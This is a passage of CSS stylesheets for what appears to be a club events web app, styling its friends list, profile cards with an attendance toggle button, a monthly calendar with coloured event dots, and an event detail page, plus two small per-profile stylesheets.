  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 2rem;
  position: absolute;
  right: 30px;
  top: 23.5px;
}
.friends .friends-list .friend .friend-inner {
  display: flex;
  justify-content: left;
  align-items: center;
  gap: 10px;
}
.friends .friends-list .friend .profile-icon {
  font-weight: 800;
  color: var(--main-color);
  font-size: 1.5rem;
  width: 50px;
  height: 50px;
  max-width: 50px;
  max-height: 50px;
  min-width: 50px;
  min-height: 50px;
  border-radius: 50%;
  overflow: hidden;
  border: 2px solid rgb(50, 92, 227);
  background: linear-gradient(35deg, rgb(4, 80, 141), rgb(0, 4, 24));
  display: flex;
  justify-content: center;
  align-items: center;
}

.profile-details > button {
  width: 130px;
  height: 25px;
  position: relative;
}
.profile-details > button::before {
  content: "Hide Attendance";
  position: absolute;
  top: 0;
  left: 0;
  width: 130px;
  height: 25px;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: rgb(193, 255, 206);
  font-weight: 500;
  color: rgb(1, 63, 23);
  border-radius: 5px;
  border: 2px solid rgb(2, 72, 41);
}
.profile-details > button:focus::before {
  content: "Show Attendance";
  background-color: rgb(255, 204, 193);
  font-weight: 500;
  color: rgb(63, 1, 1);
  border: 2px solid rgb(72, 12, 2);
}
.profile-details > button:hover::before {
  content: "Show Attendance";
  background-color: rgb(255, 204, 193);
  font-weight: 500;
  color: rgb(63, 1, 1);
  border: 2px solid rgb(72, 12, 2);
}

.profile-details > .profile-icon {
  font-weight: 800;
  color: var(--main-color);
  font-size: 2.5rem;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  overflow: hidden;
  border: 2px solid rgb(50, 92, 227);
  background: linear-gradient(35deg, rgb(4, 80, 141), rgb(0, 4, 24));
  display: flex;
  justify-content: center;
  align-items: center;
}

.calendar {
  display: flex;
  flex-direction: column;
  align-items: center;
  position: absolute;
  top: 40px;
  width: 100%;
}
.calendar .month-text {
  color: var(--main-color);
  font-size: 3rem;
  font-weight: 500;
  height: 50px;
  width: 100%;
  padding-left: 5rem;
  background-color: #202020;
}
.calendar .month {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: calc(100vh - 90px);
}
.calendar .month table {
  width: 100%;
  height: 100%;
  background-color: #181818;
  color: rgb(255, 255, 255);
}
.calendar .month table tr {
  width: 100%;
}
.calendar .month table tr td {
  width: 14.2857142857%;
}
.calendar .month table td {
  color: rgb(255, 255, 255);
  text-align: center;
  background-color: #202020;
  position: relative;
}
.calendar .month table td .event {
  width: 5px;
  height: 5px;
  background-color: white;
  border-radius: 50%;
  position: absolute;
  left: 45%;
}
.calendar .month table td .event.orange {
  background-color: orange;
}
.calendar .month table td .event.blue {
  background-color: rgb(81, 72, 251);
}
.calendar .month table td .event.green {
  background-color: rgb(72, 251, 129);
}

.event-page {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  background: linear-gradient(rgb(29, 29, 29), rgb(245, 245, 245) 40%);
}
.event-page .pic {
  width: 80%;
  height: 300px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.event-page .pic img {
  max-width: 100%;
  max-height: 100%;
  border-radius: 10px;
}
.event-page .day {
  font-weight: 900;
  color: red;
  font-size: 2rem;
}
.event-page .details {
  background: white;
  padding: 1rem;
}
.event-page .details .details-text {
  font-size: 1.4rem;
}
.event-page .details .icon {
  display: flex;
  gap: 3px;
}
.event-page .details .profile-icon {
  width: 30px;
  height: 30px;
  font-weight: 800;
  color: var(--main-color);
  font-size: 1.5rem;
  border-radius: 50%;
  overflow: hidden;
  border: 2px solid rgb(0, 123, 255);
  background-color: #202020;
  display: flex;
  justify-content: center;
  align-items: center;
}
.event-page .event-date {
  background: #f2f7ff;
  font-weight: 700;
  color: var(--main-color);
  padding: 0.5rem;
  border-radius: 5px;
}
.event-page .group {
  padding: 0.3rem 0rem 1rem 0rem;
}
.event-page .event-club span {
  font-weight: 700;
}
.event-page .event-text {
  display: flex;
  justify-content: center;
  align-items: baseline;
  flex-direction: column;
  padding: 1rem;
  gap: 0.5rem;
}
.event-page .event-text .event-name {
  font-size: 4rem;
  font-weight: 800;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 2rem;
}
.event-page .event-text .event-name span {
  border-radius: 5px;
  border: 2px solid blue;
  font-size: 1.4rem;
  padding: 0.1rem 1rem;
  color: blue;
  background: rgba(215, 215, 255, 0.902);
}
.event-page .event-text .event-name span a {
  color: blue;
  background: none;
}

@media only screen and (max-width: 600px) {
  .event {
    background-color: lightblue;
    flex-direction: column;
  }
  .event .event-text {
    max-width: 350px;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
  }
}
@media only screen and (max-width: 500px) {
  .friends .friends-list {
    width: 100%;
  }
  .friends .friends-list .friend {
    width: 90%;
    padding: 0 1rem;
    border-radius: 0;
    position: relative;
  }
  .friends .friends-list .friend .menu {
    font-weight: 900;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 2rem;
    position: absolute;
    right: 10px;
    bottom: -30px;
  }
}
@media only screen and (max-width: 900px) {
  .event-page {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    background: linear-gradient(rgb(29, 29, 29), rgb(245, 245, 245) 40%);
  }
  .event-page .pic {
    width: 80%;
    height: 300px;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .event-page .pic img {
    max-width: 100%;
    max-height: 100%;
    border-radius: 10px;
  }
  .event-page .day {
    font-weight: 900;
    color: red;
    font-size: 2rem;
  }
  .event-page .details {
    background: white;
    padding: 1rem;
  }
  .event-page .details .details-text {
    font-size: 1.4rem;
  }
  .event-page .details .icon {
    display: flex;
    gap: 3px;
  }
  .event-page .details .profile-icon {
    width: 30px;
    height: 30px;
    font-weight: 800;
    color: var(--main-color);
    font-size: 1.5rem;
    border-radius: 50%;
    overflow: hidden;
    border: 2px solid rgb(0, 123, 255);
    background-color: #202020;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .event-page .event-date {
    background: #f2f7ff;
    font-weight: 700;
    color: var(--main-color);
    padding: 0.5rem;
    border-radius: 5px;
  }
  .event-page .group {
    padding: 0.3rem 0rem 1rem 0rem;
  }
  .event-page .event-club span {
    font-weight: 700;
  }
  .event-page .event-text {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    padding: 1rem 5rem;
    gap: 0.5rem;
    width: 100%;
  }
  .event-page .event-text .event-name {
    font-size: 1.6rem;
    font-weight: 800;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 2rem;
  }
  .event-page .event-text .event-name span {
    border-radius: 5px;
    border: 2px solid blue;
    font-size: 0.8rem;
    padding: 0.1rem 1rem;
    color: blue;
    background: rgba(215, 215, 255, 0.902);
  }
  .event-page .event-text .event-name span a {
    color: blue;
    background: none;
    padding: 0;
  }
}
a.event-info {
  background-color: transparent;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
a.event-info img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  margin-right: 10px;
}/*# sourceMappingURL=style.css.map */
</file>
<file: profile/profile.css>
/* Existing styles (if any) */

/* New styles for the profile and task sections */
.profile-details {
    text-align: center;
    border-bottom: 1px solid #e0e0e0;
    padding-bottom: 1em;
}

.profile-picture {
    width: 100px;
    height: 100px;
    border-radius: 50%;
}

.your-event {
    text-align: center;
    padding: 1em;
}

.task-list {
    list-style-type: none;
    padding: 0;
}

.task-list li {
    text-align: left;
    background-color: #f7f7f7;
    padding: 0.5em;
    margin: 0.5em 0;
    border-radius: 4px;
}

.event-info {
    display: flex;
    align-items: center;
    justify-content: space-between;
}


.event-info img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    margin-right: 10px;
}

.event-description {
    display: flex;
    align-items: center;
    flex-grow: 1;
}

.mutual-friends {
    color: #666;
    margin-left: 10px;
}

.date-bar {
    text-align: left;
    background-color: #f0f0f0;
    padding: 5px 10px;
    font-weight: bold;
    margin-top: 10px;
    margin-bottom: 10px;
}
</file>
<file: profile/thomas samworth/profile.css>
/* Existing styles (if any) */

/* New styles for the profile and task sections */
.profile-details {
    text-align: center;
    border-bottom: 1px solid #e0e0e0;
    padding-bottom: 1em;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.profile-picture {
    width: 100px;
    height: 100px;
    border-radius: 50%;
}

.your-event {
    text-align: center;
    padding: 1em;
}
.attend{
    font-weight: 700;
}
.task-list {
    list-style-type: none;
    padding: 0;
}

.task-list li {
    text-align: left;
    background-color: #f7f7f7;
    padding: 0.5em;
    margin: 0.5em 0;
    border-radius: 4px;
}

.event-info {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.event-info img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    margin-right: 10px;
}

.event-description {
    display: flex;
    align-items: center;
    flex-grow: 1;
}

.mutual-friends {
    color: #666;
    margin-left: 10px;
}

.date-bar {
    text-align: left;
    background-color: #f0f0f0;
    padding: 5px 10px;
    font-weight: bold;
    margin-top: 10px;
    margin-bottom: 10px;
}
</file>
